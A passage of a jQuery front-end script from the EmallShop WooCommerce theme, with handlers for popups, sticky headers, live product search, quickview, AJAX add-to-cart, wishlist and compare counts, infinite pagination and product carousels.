		* Change number of products to be viewed on shop page
		*/
		$( '.show-products-number' ).change( function() {
			$( this ).closest( 'form' ).submit();
		} );
		
		/*
		* Change number of products to be viewed on shop page
		*/
		$( '.show-products-number' ).on( 'change', 'select.showpagers', function() {
			$( this ).closest( 'form' ).submit();
		});	
				
		/*
		* FullScreen Button 
		*/
		$(document).on('click', 'a.fullscreen-button', function(e) {
			e.preventDefault();
			var target = $(this).attr('href');
			$('.thumbnails-carousel a.fancybox[href="'+target+'"]').trigger('click');
		});	
		
		/*
		* Add loading in wishlist button 
		*/
		$(document).on('click', '.add_to_wishlist', function(e) {
			$(this).parents('.yith-wcwl-add-button').addClass('show_loading');
		});
		
		/*
		* Reload product gallery after product filder		
		*/
		$(document).on('ready yith-wcan-ajax-filtered', emallshop.productGalleryCarousel);
		
	};		
	
	emallshop.defaultSearchForm = function(){
		// Search toggle.
		$( '.search-toggle' ).on( 'click', function( event ) {
			var that    = $( this ),
				wrapper = $( '#search-container' );
				//container = that.find( 'a' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );
	};
	
	emallshop.isCheckRTL = function(){
		/*
		* If check is site RTL
		*/		
		$('html[dir="rtl"] body').addClass('rtl');
		var emallshop_rtl = false;
		if($('body,html').hasClass('rtl')){ 
			emallshop_rtl =  true;
		}	
		
		return emallshop_rtl;
	};
	
	emallshop.newsletterPopup =  function(){
		//*******************************************************************
		//* Newsletter Popup.
		//*******************************************************************/
		var obj = {
		  init: function() {
			try
			{
			  if ($.cookie('popupNewsletter') !== 'disable') { 
				this.checkboxEvent();
				setTimeout(function() {
				  $('#newsletterPopup').modal('show');
				  var date = new Date();
				  var minutes = 1;
				  date.setTime(date.getTime() + (minutes * 60 * 1000));
				  $.cookie('popupNewsletter', 'disable', {expires:date, path:'/'});
				}, 1500);
			  }
			}
			catch (err) {} // ignore errors reading cookies
		  },
		  checkboxEvent: function() {
			$('input[id^="checkBox"]').change(function(){
			  if ($(this).is(':checked')) {
				$.cookie('popupNewsletter', 'disable', {expires:1, path:'/'});
			  } else {
				$.cookie('popupNewsletter', null, { path: '/' });
			  }
			});
		  }
		};
		
		$(document).ready(function() {
		  obj.init();
		});
	};
	
	emallshop.backToTop = function(){
		//*******************************************************************
		//* Back to top button 
		//********************************************************************/
		emallshop.$window.on('scroll',function(){				
			var button = $('.back-to-top');
			
			if( emallshop.$window.scrollTop() > 150  && emallshop.$windowWidth > 767 ){
				button.fadeIn(400);	
			}else{
				button.fadeOut(400);	
			}		
		});
		$(document).on('click', '.back-to-top', function(e) {
			$('html,body').animate({scrollTop:0}, 600);	
			return false;
		});				
	};
	
	emallshop.loginPopup = function(){
		//*******************************************************************
		//* User's login popup 
		//********************************************************************/
		emallshop.$body.on('click', '.user-login.enable', function (e) {
			e.preventDefault();
			$('#login-popup').modal('show');
		});
	};
	
	emallshop.stickyHeaderMenu = function(){
		//*******************************************************************
		//* Sticky header menu 
		//********************************************************************/
		
		var sticky_class = '';
		var adminBar	= $( '.admin-bar' ).length ? $( '#wpadminbar' ).height() : 0;
		var getHeaderHeight = $('#header').outerHeight();
		
		if($( 'body' ).hasClass( 'sticky-topbar' )){
			sticky_class ='topbar';
		}else if($( 'body' ).hasClass( 'sticky-navigation' )){	
			sticky_class = 'navigation';
		}else if($( 'body' ).hasClass( 'sticky-middle' )){
			sticky_class = 'middle';
		}		
		
		emallshop.$window.on('resize scroll',function(){
			if ( ( $( this ).scrollTop() > getHeaderHeight && emallshop.$window.width() > 991) ) {
				emallshop.$body.addClass('scrollActive');
				$('.header-'+ sticky_class).addClass( 'es-sticky' );
				$('.header-'+ sticky_class).css({ 'top': + adminBar + 'px'});
			} else if ( ( $( this ).scrollTop() > getHeaderHeight ) && (emallshop_options.sticky_header_mobile && emallshop.$window.width() < 992) ) {
				emallshop.$body.addClass('scrollActive');
				$('.header-middle').addClass( 'es-sticky' );
				$('.header-middle').css({ 'top': + adminBar + 'px'});
			} else {
				emallshop.$body.removeClass('scrollActive');
				$('.header > div').removeClass( 'es-sticky' );
				$('.header > div').removeAttr( 'style' );
			}
		});			
	};
	
	emallshop.canvasSidebar = function(){
		//*******************************************************************
		//*  Canvas Sidebar.
		//*******************************************************************/
		
		var sidebar_canvas 		= $( '.emallshop-canvas-sidebar .es-canvas-sidebar, .emallshop-mobile-navbar .es-canvas-sidebar' );
		var secondary = $( '.widget-area' );
        var closeSidebar 	= $( '.panel-overlay' );
		
		sidebar_canvas.on('click', function(e) {
			e.preventDefault();
			
			if ( ! secondary.hasClass('opened') ) {
				secondary.addClass('opened');				
				closeSidebar.addClass('opened');
			}					
		});
		
		emallshop.$body.on('click', '.panel-overlay', function (e) {
			e.preventDefault();
			secondary.removeClass('opened');
			closeSidebar.removeClass('opened');
		});	
		
		emallshop.$window.on('resize', function () {
			if ( emallshop.$window.width() > 991 ) {
				if ( secondary.hasClass( 'opened' ) ) {
					secondary.removeClass('opened');
					closeSidebar.removeClass('opened');
				}
			}
		});
		
	};
	
	emallshop.lazyLoadImage = function(){
		//*******************************************************************
		//* Lazy Load Image 
		//*******************************************************************/		
		
	};
	
	emallshop.isotopePortfolio = function(){
		//*******************************************************************
		//* Init isotope portfolio
		//********************************************************************/

		var $container = $('.portfolioContainer');
		var $filter = $('.portfolioFilter');
		var $layoutMode='masonry';

		if($container.hasClass('normal-grid') ){
			$layoutMode='fitRows';
		}
		
		if ( ! $('.portfolioContainer').length > 0 ) return;
		var $layoutMode='masonry';
		
		if($( '.portfolioContainer' ).length){
			$( '.portfolioContainer' ).each(function(){
				if($( this ).hasClass('normal-grid') ){
					$layoutMode='fitRows';
				}
				var portfolio_container = $( this );
				// initialize Masonry after all images have loaded
                portfolio_container.imagesLoaded(function() {
					portfolio_container.isotope({
						itemSelector: '.portfolio-item',
						isOriginLeft: ! $('body').hasClass('rtl'),
						layoutMode: $layoutMode
					});
				 });
			});
			
		}
		
		$('.portfolioFilter').on('click', 'a', function(e) {
			e.preventDefault();
			
			var $portfolio_container = $('.portfolioContainer');
			if($portfolio_container.hasClass('normal-grid') ){
				$layoutMode='fitRows';
			}	
			$('.portfolioFilter').find('.active').removeClass('active');
			$(this).addClass('active');
			var filterValue = $(this).attr('data-filter');
			$portfolio_container.isotope({
				filter		: filterValue,
				layoutMode	: $layoutMode,
			});
			//return false;
		});
	};
	
	emallshop.ImagesLightbox = function(){
		/*
		* Image Lightbox 
		*/
		
		$('a.zoom-gallery').magnificPopup({
			type: 'image',					
			mainClass: 'mfp-with-zoom mfp-img-mobile',
			gallery		: {
				enabled: true
			}
		});
	};
	
	emallshop.gridListView = function(){
		//*******************************************************************
		//* List/Grid view toggle
		//*******************************************************************/
		$(document).on('click', '.gridlist-toggle a', function(e) {
			var className = $(this).attr('class').split(' ');
			jQuery('.gridlist-toggle a').removeClass('active');
			$(this).addClass('active');
			jQuery.cookie('gridcookie',className[0] +' '+className[1], { path: '/' });
			jQuery('ul.products.is_shop').fadeOut(300, function() {
				
				jQuery(this).removeClass('grid grid-view').removeClass('grid-expand grid-view').removeClass('list list-view').removeClass('list-thin list-view').addClass(className[0] +' '+className[1]).fadeIn(300);
				
			});
			return false;
		});	
		
		if (jQuery.cookie('gridcookie')) {		
			jQuery('ul.products.is_shop').removeClass('grid-expand grid-view').removeClass('list list-view').removeClass('list-thin list-view');
			jQuery('ul.products.is_shop').addClass(jQuery.cookie('gridcookie'));
			var className = jQuery.cookie('gridcookie').split(' ');
			jQuery('.gridlist-toggle a').removeClass('active');
			jQuery('.gridlist-toggle'+ ' .'+ className[0]).addClass('active');
		}	
		$(document).on('click', '.gridlist-toggle a', function(event) {
			event.preventDefault();
		});
	};
	
	emallshop.widgetMenuToggle = function(){
		//*******************************************************************
		//* Widget Menu Toggle
		//*******************************************************************/
		
		if( emallshop_options.widget_menu_toggle) {
			$('.widget ul.children').parent().addClass('parent-item');
			$('.widget ul.sub-menu').parent().addClass('parent-item');
			$('.widget ul > li.parent-item > ul').hide();
			$('.widget ul > li.parent-item.current-cat-parent > ul').show().parent().addClass('open-item');
			$('.widget ul > li.parent-item.current-cat.cat-parent > ul').show().parent().addClass('open-item');
			$(document).on('click', '.widget ul > li.parent-item', function(e) {
			
				if ($(this).hasClass('current-cat-parent') || $(this).hasClass('current-cat.cat-parent')) {
					var li = $(this).closest('li');
					li.find(' > ul').slideToggle('fast');
					$(this).toggleClass('close-cat');
				} else {
					var li = $(this).closest('li');
					li.find(' > ul').slideToggle('fast');
					$(this).toggleClass('open-item');
				}
			});
			$(document).on('click', '.widget ul.children li, .widget ul.sub-menu li, .widget ul.sub-menu li > a, ul.children li > a', function(e) {
				e.stopPropagation();
			});
		}		
	};
	
	emallshop.widgetToggle = function(){
		//*******************************************************************
		//* Widget Menu Toggle
		//*******************************************************************/
		
		if( emallshop_options.widget_toggle) {
			
			$('.widget-area .widget').addClass('widget-toggle');
			$(document).on('click', '.widget-area .widget .widget-title, .dokan-widget-area .widget .widget-title', function(e) {
				e.stopPropagation();
				if ($(this).next().is(':visible')){
                    $(this).parent().addClass('closed');
                } else {
                    $(this).parent().removeClass('closed');
                }
                $(this).next().stop().slideToggle(200);
			});			
		}
	};
	
	emallshop.widgetMaxLimitItem = function(){
		//*******************************************************************
		//* Widget Hide Max Limit Item
		//*******************************************************************/
		if( emallshop_options.widget_hide_max_limit_item) {
			var js_translate_text = emallshop_options.js_translate_text;
			$('.widget .widget-title + ul').hideMaxListItems({
				'max': emallshop_options.number_of_show_widget_items,
				'speed': 500,
				'moreText': js_translate_text.show_more,
				'lessText': js_translate_text.Show_less
			});
		}
	};
	
	emallshop.productLiveSearch = function(){
		//*******************************************************************
		//* Product live search
		//*******************************************************************/		
		
		if( emallshop_options.enable_live_search === '1' ) {
			$('.woocommerce-product-search').each(function(){
				 var append = $(this).find('.live-search-results');
				 var search_categories = $(this).find('.product_cat');
				 var serviceUrl = emallshop_options.ajax_url + '?action=products_live_search&nonce='+emallshop_options.ajax_nonce;
				 //var product_cat = '';

				if (search_categories.length && search_categories.val() !== '') {
					serviceUrl += '&product_cat=' + search_categories.val();
				}

				 $(this).find('.search-field').devbridgeAutocomplete({
					minChars        : 3,
					appendTo        : append,
					triggerSelectOnValidInput: false,
					serviceUrl      : serviceUrl,
					onSearchStart   : function () {
					  $('.search-btn').removeClass('loading');
					  $('.search-btn').addClass('loading');
					},
					onSelect        : function (suggestion) {
						if (suggestion.id !== -1) {
							window.location.href = suggestion.url;
						}
					},
					onSearchComplete: function () {
						$('.search-btn').removeClass('loading');
					},
					beforeRender: function (container) {
						$(container).removeAttr('style');
					},
					formatResult: function (suggestion, currentValue) {
							var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
							var html = '';					
							if(suggestion.img) {
								html += '<div class="search-product-image"><img src="'+suggestion.img+'"></div>';
							}
							html += '<div class="search-product-title"><a href="'+suggestion.url+'">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</a></div>';
							if(suggestion.price) {
								html += '<span class="search-product-price">'+suggestion.price+'</span>';
							}

							return html;
						}
				});

				if( search_categories.length ){
					var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

					search_categories.on( 'change', function( ){
						if( search_categories.val() !== '' ) {
							searchForm.setOptions({
								serviceUrl:  emallshop_options.ajax_url + '?action=products_live_search&nonce='+emallshop_options.ajax_nonce+'&product_cat=' + search_categories.val()
							});
						} else{
							searchForm.setOptions({
								serviceUrl:  emallshop_options.ajax_url + '?action=products_live_search&nonce='+emallshop_options.ajax_nonce
							});
						}
						// update suggestions
						searchForm.hide();
						searchForm.onValueChange();
					});
				}
			});
		}
	};
	
	emallshop.productQuickview = function(){
		//*******************************************************************
		//* Product quickview
		//*******************************************************************/
				
		$( 'body' ).on( 'click', '.quickview', function(e) {
			e.preventDefault();
			var _this = $( this ),
				pid   = _this.attr( 'data-product_id' ),
				data  = { action: 'emallshop_product_quickview', pid: pid, nonce    	: emallshop_options.ajax_nonce };

			$( 'body .wrapper' ).after( '<div class="qv loading"><div class="pl-loading"></div></div>' );
	
			$.post( emallshop_options.ajax_url, data, function( response ) {
				$.magnificPopup.open({
					items: {
						src: response,
						type: 'inline'
					},
					mainClass: 'mfp-fade',
					removalDelay: 800
				});			
				
				setTimeout(function() {
					if ( $( '.product-quickview form' ).hasClass( 'variations_form' ) ) {
						$( '.product-quickview .variations_form' ).wc_variation_form();
						$( '.product-quickview select' ).trigger( 'change' );
					}
				}, 100);
				
				$( '.qv.loading' ).remove();				
				emallshop.initProductThumbnailSlick();
				
				if ( typeof $.PLT !== 'undefined'){
					$.PLT.main_product_variation_select();
					$.PLT.main_product_variation_load_default();
					$.PLT.product_bundle_variation_select();
				}
				
				$( '.images' ).imagesLoaded( function() {
					var imgHeight = $( '.product-quickview .images' ).outerHeight();
					$( '.product-quickview .single-product-entry > div' ).css({
						'height': imgHeight
					});
				});
			});			
			emallshopQuickview=true;
		});		
	};
	
	emallshop.addToCartPopup = function(){
		//*******************************************************************
		//* Add to cart Popup
		//*******************************************************************/
		
		if (!emallshop_options.add_to_cart_popup) { return; }			
		var popup = false;
		jQuery('body').append('<div class="emallshop-notice-wrapper"><div class="emallshop-notice"></div><div class="close"><i class="fa fa-times-circle"></i></div></div>');
		
		jQuery('.emallshop-notice-wrapper .close').on('click', function(){
			jQuery('.emallshop-notice-wrapper').fadeOut();
			jQuery('.emallshop-notice').html('');
		});
		jQuery('body').on( 'adding_to_cart', function(event, button, data) {
			var ajaxPId = button.attr('data-product_id');
			var ajaxPQty = button.attr('data-quantity');
			
			//get product info by ajax			
			popup = true;
			jQuery.ajax({
                type : "post", 
                url : emallshop_options.ajax_url,
                data : {
                    action    	: 'get_productinfo',
                    pid    		: ajaxPId,
                    quantity 	: ajaxPQty,
                    nonce    	: emallshop_options.ajax_nonce,
                },
                error: function(jqXHR, textStatus, errorThrown) {},
                success: function(response) { 
					
					jQuery('.emallshop-notice').html(response);
				},
            }); 
			
		});
		jQuery('body').on( 'added_to_cart', function(event, fragments, cart_hash) {
			//show product info after added
			if(popup){
				jQuery('.emallshop-notice-wrapper').fadeIn();
				popup = false;
			}
		});		
	};
	
	emallshop.productQuantityPlusMinus = function() {
		/*
		 * Product Quantity Plus/Minus
		 */
		$( document ).on( 'click', '.quantity .plus, .quantity .minus', function() {
            // Get values
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = '1';

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( max == currentVal || currentVal > max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( currentVal + parseFloat( step ) );
                }
            } else {
                if ( min && ( min == currentVal || currentVal < min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( currentVal - parseFloat( step ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
	};
	
	emallshop.addToCartAjax = function () {
		//*******************************************************************
		//* Add to cart ajax
		//*******************************************************************/
		
		if (!emallshop_options.enable_add_to_cart_ajax) { return; }

		emallshop.$body.find('form.cart').on('click', '.single_add_to_cart_button', function(e) {
			e.preventDefault();
			var $productWrapper = $(this).parents('.single-product-page');
            if ($productWrapper.hasClass('product-type-external')) return;          

            var $form = $(this).closest('form.cart'),
                $singleBtn =  $(this),
				product_id = $form.find('input[name=add-to-cart]').val() || $singleBtn.val();
			if ($singleBtn.hasClass('disabled')) {
				return;
			}
           
			var data = {
				action			: 'emallshop_ajax_add_to_cart',
				'add-to-cart'	: product_id,
				nonce 			: emallshop_options.ajax_nonce
			};

			$form.serializeArray().forEach(function (element) {
				data[element.name] = element.value;
			});
			if ($singleBtn.hasClass('loading')) {
				return;
			}
			$singleBtn.addClass('loading');
			
			//$(document.body).trigger('adding_to_cart', [$singleBtn, data]);
			$.ajax({
				type: 'post',
				url: emallshop_options.ajax_url,
				data: data,
				beforeSend: function (response) {
					$singleBtn.removeClass('added').removeClass('not-added');
				},
				success: function (response) {
					if (response.error & response.product_url) {
					  window.location = response.product_url;
					  return;
					} else {
						if (typeof wc_add_to_cart_params !== 'undefined') {
							if (wc_add_to_cart_params.cart_redirect_after_add === 'yes') {
								window.location = wc_add_to_cart_params.cart_url;
								return;
							}
						}
						$(document.body).trigger('updated_wc_div');
						$(document.body).on('wc_fragments_refreshed', function() {
							$singleBtn.removeClass('loading');
							if (emallshop_options.add_to_cart_popup) {
								if (emallshop_options.add_to_cart_popup) {
									$('.content-area .woocommerce-notices-wrapper').hide().html(response.notices).slideDown();
									setTimeout(function () {
										$('.woocommerce-notices-wrapper .woocommerce-message').slideUp().remove();
									}, 3000);
								}
							}
						});						
					}
				},
			});

		});		
		
	};
	
	emallshop.stickyAddToCart = function(){
		/*
		* Sticky Add To Cart Bottom Button
		*/	
		
		if ( ! $('body').hasClass( 'single-product' ) || $('.emallshop-sticky-add-to-cart').length == 0 || $(window).width() < 992 || $('.entry-summary form .single_add_to_cart_button').length == 0 ) {
			return;
		}
		
		$('body').on( 'click', '.emallshop-sticky-add-to-cart .button', function (event) {
			event.preventDefault();			
			if( $(this).hasClass('variable') || $(this).hasClass('grouped') ){				
				$('html, body').animate({
					scrollTop: $(".variations").offset().top - 70
				}, 1000);
			}else{
				$(this).addClass('loading');
				$( '.entry-summary .single_add_to_cart_button' ).click();
				event.stopPropagation();				
			}
		});
		
		$(document.body).on( 'added_to_cart', function () {			
			$('.emallshop-sticky-add-to-cart .button').removeClass('loading');
		});
		
		var cartButtonOffset = $('.entry-summary form .single_add_to_cart_button').offset().top;
		
		$(window).scroll(function(e) {			
			var documentHeight = $(document).height();
			var windowHeight = $(this).height();
			var scrollTop = $(this).scrollTop();
			var bottomscroll = parseInt( windowHeight + scrollTop ) + 100;
			
			if ( scrollTop > cartButtonOffset ) {
				$('.emallshop-sticky-add-to-cart').slideDown();
				$('.back-to-top').addClass('sticky-add-cart');
			} else if ( scrollTop < cartButtonOffset) {
				$('.emallshop-sticky-add-to-cart').slideUp(); //Hide on bottom
				$('.back-to-top').removeClass('sticky-add-cart');
			}
		});
	};
	
	emallshop.MiniCartUpdateQuantity = function(){
		//*******************************************************************
		//* Update Minicart item quantity */
		//*******************************************************************/
		
		$(document).on('change', '.woocommerce-mini-cart-item .qty', function(){
			var quantity = parseFloat($(this).val());
			var max = parseFloat($(this).attr('max'));
			if( max !== 'NaN' && max < quantity ){
				quantity = max;
				$(this).val( max );
			}
			
			$(this).parents('.woocommerce-mini-cart-item').addClass('loading');
			var cart_item_key = $(this).parents('.woocommerce-mini-cart-item').attr('data-cart_item_key');
			
			var data = {
				quantity: quantity,
				cart_item_key: cart_item_key,
				nonce: emallshop_options.nonce,
				action: 'emalshop_update_cart_widget_quantity',
			};
			$.ajax({
				url: emallshop_options.ajax_url,
				data: data,
				dataType: 'json',
				method: 'POST',
				success: function (response) {
					if( !response ){
						return;
					}
					$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash ] );
					//$(document).trigger('wc_cart_updated');
					
				}				
			});
		});
	};
	
	emallshop.wishlistCount = function(){
		//*******************************************************************
		//* Ajax Count Wishlist Product
		//*******************************************************************/
		
		var emallshop_ajax_wishlist_count = function() {
			$.ajax({
				type: 'POST',
				url: emallshop_options.ajax_url,
				data      : {
					action	: 'emallshop_ajax_wishlist_count',
					nonce	: emallshop_options.ajax_nonce,
				},
				beforeSend: function () {
				},
				complete  : function () {
				},			
				success   : function (data) {
					$('.wishlist-count').html(data);
				}
			});
		};
		$('body').on( 'added_to_wishlist removed_from_wishlist', emallshop_ajax_wishlist_count );
	};
	
	emallshop.compareCount = function(){
		//*******************************************************************
		//* Ajax Count Compare Product
		//*******************************************************************/
		
		$('body').on( 'yith_woocompare_open_popup woocompare_open_popup_mod', function () {				
			$.ajax({
				type: 'post',
				url: emallshop_options.ajax_url,
				data      : {
					action: 'emallshop_ajax_compare_count',
					nonce	: emallshop_options.ajax_nonce,
				},
				beforeSend: function () { 
				},
				complete  : function () { 
				},	
				success: function (response) { 
					$('.compare-count').html(response);				
				},
				error: function(errorThrown){
					//alert(errorThrown);
			   } 
			});
		});

		$(window).on('yith_woocompare_product_removed', function () {
			$('body').trigger('woocompare_open_popup_mod');
		});
		
		//Remove product in compare product widget
		$('.yith-woocompare-widget').on('click', 'li a.remove, a.clear-all', function (e) {

			e.preventDefault();
			var product_id = $(this).data('product_id');
			
			$.ajax({
				type: 'post',
				url: emallshop_options.ajax_url,
				data      : {
					action	: 'emallshop_ajax_compare_count',
					nonce	: emallshop_options.ajax_nonce,
					id		: product_id
				},
				beforeSend: function () { 
				},
				complete  : function () { 
				},	
				success: function (response) { 
					$('label.compare-count').html(response);				
				},
				error: function(errorThrown){
					//alert(errorThrown);
			   } 
			});

		});
	};
	
	emallshop.productCountdown = function(){
		//*******************************************************************
		//* Product sale countdown
		//*******************************************************************/
		$('.countdown').each(function(){
			var js_translate_text = emallshop_options.js_translate_text;
			var $this = $(this),
				endDate = $this.data(),
				until = new Date(
					endDate.year,
					endDate.month || 0,
					endDate.day || 1,
					endDate.hours || 0,
					endDate.minutes || 0,
					endDate.seconds || 0
				);
			// initialize
			$this.countdown({
				until : until,
				format : 'dHMS',
				labels : ['years', 'month', 'weeks', js_translate_text.days_text, js_translate_text.hours_text, js_translate_text.mins_text, js_translate_text.secs_text]
			});
		});
	};
	
	emallshop.infiniteAjaxPagination = function(){
		//*******************************************************************
		//* Infinite Ajax Pagination
		//*******************************************************************/
					
		if ( typeof pagination_settings === 'undefined' || pagination_settings.length === 0 || typeof pagination_settings.pagination_options === 'undefined' ) {
			return;
		}
		
		$.each( pagination_settings.pagination_options, function ( id, pagination_options ) {
			var lmp_is_loading = false, lmp_loading_style;
			var $container = $('.masonry-grid');
			if ( $( pagination_options.products ).length > 0 ) {
				$( pagination_options.products ).after( $( pagination_options.load_more ) );
				current_style();
				$(window).resize( function () {
					current_style();
				});
				$(window).scroll ( function () {
					if ( lmp_loading_style === 'infinity_scroll' ) {
						var products_bottom = $( pagination_options.products ).offset().top + $( pagination_options.products ).height() - pagination_options.buffer;
						var bottom_position = $(window).scrollTop() + $(window).height();
						if ( products_bottom < bottom_position && ! lmp_is_loading ) {
							load_next_page();
						}
					}
				});
				$(document).on( 'click', '.lmp_button', function (event) {
					event.preventDefault();
					$( '.lmp_load_more_button' ).hide(); //EmallShop 2.0
					load_next_page();
				});
				if ( ! pagination_options.is_AAPF ) {
					$(document).on( 'click', pagination_options.pagination+' a', function (event) {
						event.preventDefault();
						load_next_page( true, $(this).attr('href') );
					});
				}
			}
			function load_next_page( replace, user_next_page ) {
				if( ! lmp_is_loading ) {
					if ( typeof( replace ) === 'undefined' ) {
						user_next_page = false;
					}
					if ( typeof( user_next_page ) === 'undefined' ) {
						user_next_page = false;
					}
					var $next_page = $( pagination_options.next_page );
					if ( $next_page.length > 0 || user_next_page !== false ) {
						start_ajax_loading();
						var next_page;
						if( user_next_page !== false ) {
							next_page = user_next_page;
						} else {
							next_page = $next_page.attr('href');
						}
						$.get( next_page, function( data ) {
							var $data = $(data);
							if( pagination_options.lazy_load_m && $(window).width() <= pagination_options.mobile_width || pagination_options.lazy_load && $(window).width() > pagination_options.mobile_width ) {
								$data.find(pagination_options.item+', .berocket_lgv_additional_data').find( 'img' ).each( function ( i, o ) {
									$(o).attr( 'data-src', $(o).attr( 'src' ) ).removeAttr( 'src' );
								});
								$data.find(pagination_options.item+', .berocket_lgv_additional_data').addClass('lazy');
							}
							var $products = $data.find( pagination_options.products ).html();
							if ( replace ) {
								$( pagination_options.products ).html( $products );
								emallshop.productGalleryCarousel(); //EmallShop 2.0
								
								$container.imagesLoaded( function() { // EmallShop 2.0
									$container.masonry('reloadItems').masonry();
									$('.portfolioContainer').isotope( 'reloadItems' ).isotope();
									emallshop.ImagesLightbox ();
								});
							} else {
								$( pagination_options.products ).append( $products );
								emallshop.productGalleryCarousel(); //EmallShop 2.0
																
								$container.imagesLoaded( function() { // EmallShop 2.0
									$container.masonry('reloadItems').masonry();
									$('.portfolioContainer').isotope( 'reloadItems' ).isotope();
									emallshop.ImagesLightbox ();
								});
							}
							if( pagination_options.lazy_load_m && $(window).width() <= pagination_options.mobile_width || pagination_options.lazy_load && $(window).width() > pagination_options.mobile_width ) {
								$( pagination_options.products+' .lazy' ).find( 'img' ).lazyLoadXT();
								$( pagination_options.products ).find('.lazy').on( 'lazyshow', function () {
									$(this).removeClass('lazy').addClass('animated').addClass(pagination_options.LLanimation);
									if( ! $(this).is('.berocket_lgv_additional_data') ) {
										$(this).next( '.berocket_lgv_additional_data' ).removeClass('lazy').addClass('animated').addClass(pagination_options.LLanimation);
									}
								});
							}
							var $pagination = $data.find( pagination_options.pagination );
							$( pagination_options.pagination ).html( $pagination.html() );
							current_style();
							end_ajax_loading();
						});
					}
				}
			}
			function start_ajax_loading() {
				lmp_is_loading = true;
				$( pagination_options.products ).after( $( pagination_options.load_image ) ); //EmallShop 2.0
			}
			function end_ajax_loading() {
				$( pagination_options.load_img_class ).remove();
				lmp_is_loading = false;
				var $next_page = $( pagination_options.next_page );
				if( ( lmp_loading_style === 'infinity_scroll' || lmp_loading_style === 'more_button' ) && $next_page.length <= 0 ) {
					$( pagination_options.products ).append( $( pagination_options.end_text ) );
				}
			}
			function current_style() {
				if( $( pagination_options.next_page ).length > 0 ) {
					$('.lmp_button').attr('href', $( pagination_options.next_page ).attr('href'));
				}
				if ( pagination_options.use_mobile && $(window).width() <= pagination_options.mobile_width ) {
					set_style( pagination_options.mobile_type );
				} else {
					set_style( pagination_options.type );
				}
			}
			function set_style( style ) {
				var $next_page = $( pagination_options.next_page );
				$( pagination_options.pagination ).hide();
				$( '.lmp_load_more_button' ).hide();
				if ( style === 'more_button' ) {
					if ( $next_page.length > 0 ) {
						$( '.lmp_load_more_button' ).show();
					} else {
						setTimeout( test_next_page, 4000 );
					}
				} else if ( style === 'pagination' ) {
					$( pagination_options.pagination ).show();
				}
				lmp_loading_style = style;
			}
			function test_next_page() {
				var $next_page = $( pagination_options.next_page );
				if ( $next_page.length > 0 ) {
					current_style();
				} else {
					setTimeout( test_next_page, 4000 );
				}
			}
			lmp_update_state = function() {
				current_style();
			};
		});
							
	};
	
	emallshop.productsCarousels = function() { 
		//*******************************************************************
		//* owl carousel slider of products
		//*******************************************************************/

		if ( emallshopOwlArg.length === 0 || typeof emallshopOwlArg.productsCarousel === 'undefined' ) {
			return; 
		}
		$.each( emallshopOwlArg.productsCarousel, function ( id, productsCarousel ) {
			var autoplay 			= ( productsCarousel.autoplay === 'true' ) ? true : false,
				navigation 			= ( productsCarousel.navigation === 'true' ) ? true : false,
				loop 				= ( productsCarousel.loop === 'true' ) ? true : false,
				dots 				= ( productsCarousel.dots === 'true' ) ? true : false,
				autoHeight 			= ( productsCarousel.autoHeight === 'true' ) ? true : false,
				touchDrag			= ( emallshop_options.touch_slider ) ? true : false,
				touchDrag_mobile	= ( emallshop_options.touch_slider_mobile ) ? true : false,
				rp_desktop 			= ( productsCarousel.rp_desktop > 0 ) ? productsCarousel.rp_desktop : 5,
				rp_small_desktop 	= ( productsCarousel.rp_small_desktop > 0 ) ? productsCarousel.rp_small_desktop : 4,
				rp_tablet 			= ( productsCarousel.rp_tablet > 0 ) ? productsCarousel.rp_tablet : 3,
				rp_mobile 			= ( productsCarousel.rp_mobile > 0 ) ? productsCarousel.rp_mobile : 2,
				rp_small_mobile 	= ( productsCarousel.rp_small_mobile > 0 ) ? productsCarousel.rp_small_mobile : 1,
				numItems 			= $( document.getElementById( id ) ).children('.owl-item').length;
				
			$( document.getElementById( id ) ).find( '.product-carousel').owlCarousel({
				autoplay			: autoplay,
				autoplayHoverPause	: true,
				lazyLoad			: true,
				rtl 				: (emallshop.isCheckRTL()) ? true : false,
				loop				: ( numItems >= rp_desktop && loop) ? true : false,
				autoHeight			: autoHeight,
				rewind				: true,
				touchDrag			: touchDrag,
				smartSpeed			: 850,
				nav					: navigation,
				navText				: ['',''],
				dots				: dots,
				responsive			: {
					0:{
						items	: rp_small_mobile,
						mouseDrag: false,
						touchDrag: touchDrag_mobile	
					},
					445:{
						items	: rp_mobile,
						mouseDrag: false,
						touchDrag: touchDrag_mobile	
					},
					621:{
						items	: rp_tablet,
						mouseDrag: false,
						touchDrag: touchDrag_mobile	
					},
					992:{
						items 	: rp_small_desktop
					},
					1199:{
						items 	: rp_desktop
					}
				}
			});			

		} );
		$( '.owl-carousel').addClass('owl-theme');
	};
	
	emallshop.productBrandsCarousel = function() {
		//*******************************************************************
		//* owl carousel slider of products brands
		//*******************************************************************/

		if ( emallshopOwlArg.length === 0 || typeof emallshopOwlArg.productsBrands === 'undefined' ) {
			return;
		}
		
		$.each( emallshopOwlArg.productsBrands, function ( id, productsBrands ) {
			var autoplay = ( productsBrands.autoplay === 'true' ) ? true : false,
				navigation = ( productsBrands.navigation === 'true' ) ? true : false,
				loop = ( productsBrands.loop === 'true' ) ? true : false,
				dots = ( productsBrands.dots === 'true' ) ? true : false,
				touchDrag			= ( emallshop_options.touch_slider ) ? true : false,
				touchDrag_mobile	= ( emallshop_options.touch_slider_mobile ) ? true : false;
			
